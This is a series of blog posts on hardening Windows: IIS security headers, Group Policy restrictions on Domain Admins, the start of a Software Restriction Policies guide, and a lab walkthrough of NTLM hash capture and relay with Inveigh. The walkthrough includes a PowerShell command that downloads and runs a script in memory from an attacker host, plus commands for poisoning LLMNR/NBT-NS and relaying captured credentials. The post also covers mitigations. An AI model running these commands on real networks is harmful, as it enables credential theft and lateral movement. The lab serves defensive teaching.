Hardening Microsoft IIS 8.5 Security Headers

In this post we will walk through how to implement some of the most common security headers that crop up in Microsoft IIS 8.5 web application testing. Typically Burp, zap nikto will highlight missing security headers. I have covered some of these for Apache in earlier posts here. Now its time for the same treatment in IIS. Some of the headers I will look at in this session are:

X-Frame-Options header – This can help prevent the clickjacking vulnerability by instructing the browser not to in bed the page in an iframe.
X-XSS-Protection header – This can help prevent some cross site scripting attacks.
X-Content-Type-Options header – This will deny content sniffing.
Content-Security-Policy – This can help prevent various attacks by telling the browser to only load content from the sources you specify. In this example I will only specify the source, ie my webpage however if you have content being pulled from youtube for example you will want to add this site also.
HTTP Strict Transport Security header – This will tell the browser to only ever load https only, once the site has been visited.

Corresponding values for the above headers are described below.

In order to lab this up we will use a vanilla Windows Server 2012 R2 server that has had the IIS role installed and configured and is serving just a simple single page running over HTTPS (only with a self signed cert for testing purposes), which looks like this:


With completely standard configuration output from Nikto would give us the following results:


OWASP Zap would give us similar results (I did this whilst still on http, however you get the idea):

Granted there is next to nothing to actually scan on this pages, however this is really only designed to demonstrate how to implement the security headers.


In the IIS console we will want to select the ‘HTTP Response Headers’, you can do this at the site level as I have done or at the webserver level which will affect all sites.

Next select Add from the left hand side:


First we will add X-XXS-Protection security header, here we can use the value of ‘1;mode=block’, this essentially means we will turn the feature on and if detected block it. Other basic options consist of ‘1’ to enable or ‘0’ to set the header however disable the feature :


Next the X-Frame-Options security header, here we can use the value of ‘DENY’ to prevent any content embedding, however this maybe too strict otherwise there is ‘SAMEORIGIN’ to allow content from your site, another option is to use ‘ALLOW-FROM’ to allow content framing from another site:


Next the X-Content-Type-Options security header, here we can use the value of ‘nosniff’:


The content security policy header, here we are specifying a very basic policy to only load content from the source:


The HTTP Strict Transport Security header, here we are setting the max age the browser should honour the header request, to include all subdomains and the preload essentially means that if HTTP site is available only load via HTTPS so on a second visit load the config first before hitting the site:

Re-running nikto gives us the following output, much better!

Hopefully this has helped harden your IIS web server just that little bit more!


Securing Domain Admins Groups in Active Directory

This is just a quick post to raise awareness of one way we can help protect our Domain Admins Group in Active Directory. I have talked previously about privilege separation and the need within the Enterprise to reduce the credential foot print of high privilege accounts. As Microsoft describes in this particular article discussing best practices, Domain Admin accounts should only be used for build and disaster recovery scenarios and should not be used for day to day activities. By following this simple rule you are mitigating against having Domain Admin credentials being cached on workstations or member servers, and therefore less likely to be dumped out of memory should the box become compromised.

We can secure the Domain Admins group for both member workstations and member servers with the following Group Policy Objects from the following user rights policy in Computer Configuration\Policies\Windows Settings\Security Settings\Local Settings\User Rights Assignments:

  • Deny access to this computer from the network
  • Deny log on as a batch job
  • Deny log on as a service
  • Deny log on locally
  • Deny log on through Remote Desktop Services user rights

Lets take a closer look and create the policy:


In our Group Policy Management console we will start off with a new policy:


Right click on the policy and click edit. Find the first policy ‘Deny access to this computer from the network’. Open it up and add the Domain Admins group to the list. Click ‘OK’.


Rinse and Repeat for the remaining policies:

Link the policy through to your computers and member workstations. Remember if your using ‘Jump boxes’ to administer your domain controllers you will need to create an exception for these and  with a different policy.

This is one small piece in a massive jigsaw of securing AD. However I hope this helps, for further reading visit https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-f–securing-domain-admins-groups-in-active-directory .


NTLM/NTLMv2 Relaying in Windows with PowerShell and Inveigh!

In this post we will be looking at NTLM/NTLMv2 Relaying in Windows with PowerShell and Inveigh! Whats this all about then, and why should I be bothered by it? For a penetration tester Responder by Laurent Gaffie http://www.spiderlabs.com is a great tool for responding to LLMNR (Link Layer Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) queries from workstations and servers on the same subnet. Ultimately being able to capture NTLM/NTLMv2 user names and password hashes on the wire, also being able to relay these credentials onto another host for authentication. I’ve talked about this before here so won’t go into the specifics in this post. This tool is not meant to work on Windows, and is specifically designed to work in Linux, Kali. Inveigh is a windows based version of this written for PowerShell  by Kevin Robertson and can be found here https://github.com/Kevin-Robertson/Inveigh. This is particular useful in many situations. It allows you to test this vulnerability in windows from an attack machine, however more importantly if you compromise a Windows workstation you may be able to download the PowerShell script to the target machine, worse load it straight into memory with an IEX call and carry out the attack from this machine. Further to this imagine the scenario where by the target machine is a pivot point into another network i.e. dual homed.


Lets dig into the action and see it working. In this lab we have a Domain Controller, two Windows machines and WebServer. The Webserver is dual homed with 1 nic into the corp network on 10.0.2.0/24 and the other into the DMZ on 10.0.10.0/24, all other machines reside in the corp network. We will imagine the Webserver  has been compromised through some exploit and we have rdp access at admin level out through the DMZ. We will stage the Inveigh code into memory on the compromised host and attempt to poison LLMNR and NBT-NS requests on the leg into the corporate network. This is a run down of the machines:

Webserver (compromised) nic 2 10.0.2.28 nic 1 10.0.10.28 (non-domain joined)
W7-1 nic 10.0.2.110 (Test.com\W10)
W10-2 nic 10.0.2.111 (Test.com\W10-2)
DC nic 10.0.2.100 (Test.com\DC1)

On the Webserver we will start off by downloading Inveigh in PowerShell and loading it into memory with:

IEX (New-Object Net.WebClient).DownloadString(“http://10.0.10.29:8080/Scripts/Inveigh.ps1”)

For the sake of the Lab we will assume our attacking box 10.0.10.29 is out on the internet.


Now we will invoke the function Inveigh, we will use some added options, note we are specifying the corporate network adapter with the parameter -IP. This will allow us to poison requests for the corporate network:

Invoke-Inveigh -IP 10.0.2.28 -ConsoleOutput Y -NBNS Y


 Mean while our W10-2 machine makes a request to the DC for the resource \\fileserver1.
This resource doesn’t exist in our network and so the windows 10 machine makes a multicast name request across the network, first with NBT-NS then through LLMNR, we can more clearly see this taking place in Wireshark.

At this point our Webserver running Inveigh responds to the request:
 The SMB challenge response takes place:
And bingo! W10-2 sends its NTLMv2 creds over the wire to the Webserver where they are captured:
We can then take this user name and hash and run it through John the Ripper or Hashcat for further use.
You can stop Inveigh by pressing any key then issuing ‘Stop-Inveigh’.
There are other command line parameters that can be passed with the Inveigh script, switching options on and off for example ‘ConsoleOutput -Y’ will output any captured user names and hashes to stdout.
There is also the option to relay the NTLM/NTLMv2 hashes through to another Windows system. This can be done by additionally loading ‘InveighRelay.ps1’ into powershell then first ‘Invoke-Inveigh’ and then ‘Invoke-InveighRelay. The second Invoke-InveighRelay command might look something like this:
Invoke-InveighRelay -ConsoleOutput Y -Target 10.0.2.110 -Command “…..”
The ‘-Command’ parameter can take an array of commands including a launcher from PowerShell Empire as well as other PowerShell commands.
How do we fix this? And stop it from happening?

Firstly enable SMB signing, this does give a slight performance hit however in my opinion worth the sacrafice. Secondly disable LLMNR and NBT-NS, these are old methods for name resolution. You may have legacy applications in your environment that may potentially still use LLMNR and NBT-NS for broadcast name resolution. Due to this thorough testing should be carried out first. If this is the case get onto the vendor for some answers as to why! Otherwise we can disable both LLMNR and NBT-NS via GPO. We can also enable SMB Signing via GPO.  For LLMNR and SMB Signing there are native GPO setting. For NBT-NS there is no native GPO setting however it can be set in the registry. The registry key references an interface name which has its own unique GUID so can’t be changed in GPO via a registry key change (as the key will be different every time), however we can use powershell and do a ‘catch all’ on that key and thus script and then run via GPO. I’ll demonstrate below.


You can disable LLMNR via Group Policy in your domain or locally, go to:

Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client

In the DNS Client settings select “Turn Off Multicast Name Resolution” and set it to ‘Enable’ like below:

Disabling LLMNR


Disabling NBT-NS can be done in the windows networking as shown below:

On the ‘Advanced TCP/IP Settings’ screen select ‘Disable’ radio button for ‘NetBIOS over TCP/IP’.

Disabling NBT-NS


Changing the above will make the following change in the registry, value data 2 is for disable, 0 is the default setting:

NBT-NS disable via registry

Which in turn can be changed via powershell with the following line, this will change all interfaces (notice the tcpip* for the catch all):

set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces\tcpip* -Name NetbiosOptions -Value 2

The below script can be set to run at startup via GPO:

$adapters=(gwmi win32_networkadapterconfiguration )
Foreach ($adapter in $adapters){
$adapter.settcpipnetbios(2)
}

If we disable NBT-NS first and re-try the whole scenario by requesting a resource of ‘\\fileserver2’ we can see in wireshark that no NBT-NS requests are sent, only LLMNR.

If we disable LLMNR via GPO and re-try requesting \\fileserver3 we now see no LLMNR or NBT-NS requests. Great!

 I hope this has been helpful for someone!

Software Restriction Policies in Microsoft Windows for basic Application White Listing.

A walk through of how we can set-up Software Restriction Policies in Microsoft Windows for basic application white listing. Software Restriction Policies have been around a while. I don’t see it being used often enough in environments considering the benefits it gives. Software restriction policies (SRP) gives us the ability to control what can be executed in certain areas of the file system. For example we can block the successfully execution of .bat file or a .exe file located on a users Desktop or Downloads folder. As you start to think about this concept more, it starts to make more sense why you would want to set this up, not only enterprise users but also for home users. When you think about malware and ‘crypto’ type ware and how easily these files are executed, blocking their execution from common folder locations makes even more sense. This is more about lessening the risk, mitigating the opportunity for unwanted binary and container files from being able to execute. SRP has been around since XP and Server 2003, it can be setup through Group Policy or alternatively for a workgroup environment you can setup on individual machines through the local policy editor in the same way as GPO. SRP could be classified as white listing and black listing. The white listing approach in my view being the more favourable. This also works as an effective control for Cyber Essentials Plus, downloading and email ingress tests.

At this point I hear many System Admins saying ‘no chance’ or ‘what a nightmare’ to configure on a large estate. To an extent there will be some pain involved in setting something like this up, needing to add exceptions for valid exe files for example may need to be made. In my view the protection of SRP far out weighs the initial pain of setting it up.

Lets have a look at how we can  go about setting up SRP in white listing mode. We will demonstrate how we can set this up in its simplest form with a basic example that you can expand upon.

First on our Domain Controller lets create a new Group Policy and find the ‘Software Restriction Policies’ folder under Computer Configuration –> Windows Settings –> Security Settings –> Software Restriction Policies like below. If you don’t have a Domain Controller we can set this up through the local security policy editor. You will notice a message in the right pane saying that no policy is defined.

Application White Listing

With the Software Restriction Policies folder selected, go ahead and select Action from the menu and select ‘New Software Restriction Policies’:
